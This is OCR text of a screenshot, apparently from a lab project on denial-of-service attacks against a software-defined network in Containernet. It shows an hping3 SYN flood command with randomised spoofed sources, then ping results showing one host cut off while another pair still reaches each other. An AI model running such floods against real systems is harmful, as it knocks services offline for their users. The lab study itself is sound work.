 SDN-DoS-Project3 [Running] - Oracle VM VirtualBox
Sun 07:02
root@h1: /
root@h1:/# hping3 192.168.2.20 -c 10000 -S --flood --rand-source -V
using h1-eth0, addr: 192.168.2.10, MTU: 1500
HPING 192.168.2.20 (h1-eth0 192.168.2.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
ubuntu
ubuntu@ubuntu: ~/Desktop
File Edit View Search Terminal Help
containernet> h1 ping -c5 h2
PING 192.168.2.20 (192.168.2.20) 56(84) bytes of data.
--- 192.168.2.20 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4090ms
containernet> h3 ping -c5 h4
PING 192.168.2.40 (192.168.2.40) 56(84) bytes of data.
64 bytes from 192.168.2.40: icmp_seq=1 ttl=64 time=0.718 ms
64 bytes from 192.168.2.40: icmp_seq=2 ttl=64 time=0.077 ms
64 bytes from 192.168.2.40: icmp_seq=3 ttl=64 time=0.079 ms
64 bytes from 192.168.2.40: icmp_seq=4 ttl=64 time=0.072 ms
64 bytes from 192.168.2.40: icmp_seq=5 ttl=64 time=0.071 ms
--- 192.168.2.40 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4155ms
rtt min/avg/max/mdev = 0.071/0.203/0.718/0.257 ms
containernet>